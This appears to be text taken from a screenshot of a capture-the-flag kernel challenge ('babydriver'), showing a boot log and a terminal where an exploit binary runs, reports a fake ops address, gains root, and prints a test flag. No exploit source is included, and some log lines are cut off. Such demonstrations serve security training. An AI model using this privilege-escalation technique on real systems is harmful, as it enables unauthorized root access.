 [    1.177317] Write protecting the kernel read-only data: 14336k
[    1.179810] Freeing unused kernel memory: 1916K (ffff880001821000 - ffff8800)
[    1.182717] Freeing unused kernel memory: 120K (ffff880001de2000 - ffff88000)
[    1.186699] babydriver: module verification failed: signature and/or requirel
Boot took 0.67 seconds
/ $ [    1.912290] tsc: Refined TSC clocksource calibration: 2292.844 MHz
[    1.914134] clocksource: tsc: mask: 0xffffffffffffffff max_cycles: 0x210ccd3s
./exp
[*] Success to saveStatus!
[    3.992304] device open
[    3.993143] device open
[    3.993930] alloc done
[    3.994547] device release
[*] fake_ops_addr: 0x7ffc2327e210
[    3.996315] tty driver ptm lacks a write_room method.
[+] <Successfully Get Root Privileges>
[+] <Successfully Get Root Privileges>
/ # id
uid=0(root) gid=0(root)
/ # cat flag
flag{X1NRI_test_flag}
/ #